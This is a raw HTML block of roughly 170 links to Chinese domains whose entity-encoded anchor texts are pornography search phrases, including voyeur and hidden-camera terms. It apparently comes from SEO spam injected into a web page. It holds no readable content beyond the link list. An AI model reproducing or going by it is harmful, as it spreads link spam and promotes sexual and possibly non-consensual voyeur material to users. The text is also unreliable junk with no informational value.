<a href="http://hnanneng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smartadlite.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://panjueshu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheizhuai.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eomu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7247;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51sv.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangzhuangzhen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anhongming.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://csftwx.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://k3828.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newsg.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://joinad.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;91</a>|
<a href="http://qhforklist.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://nextdesign.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://maitao8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlemon.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://koudaiq.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://55bbb.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://ldltd.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://beefin.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://do120.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://yjwysd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://dd78.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bacvts.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://kansheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://wenda114.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://fangchanshui.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://boouoo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://ccbsx.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xingchengbian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://140gm.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://jowsf.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://886dh.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://518787.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://bbayq.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://nnlnbx.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://chicas.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://cczbl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://smartvdo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tnal.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://noeqg72.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzrm.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://inque.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://ulze.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://bodog9.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://j126.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://newrq.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://setui.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://piegu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://peihou.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://wp.hi.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://atengbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://sqshgk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://ythexie.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://greenpeppers.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinlongzulin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51tyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cnsypb.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xieman.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://snowchem.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ivis-info.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cloudke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hgxstar.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://kokotcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://goc.ac.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://jxyhjxc.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://xpspace.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://heartwing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://tz80.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://751588.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shuate.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://samhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://povosmall.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jdkq.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ensd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://hx996.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://weixinpo.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hewith.cn" target="_blank">9.1&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqleyuan.cn" target="_blank">&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ezda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x7CBE;&#x54C1;&#x7231;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://choufa.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://akadio.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://aolanda.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yosyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lymp668.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmcareer.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dsszsj.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baisch.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;hd&#x4EBA;&#x59BB;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://wx01a.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gznao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://trionet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kaozang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://hkdco.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuangen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
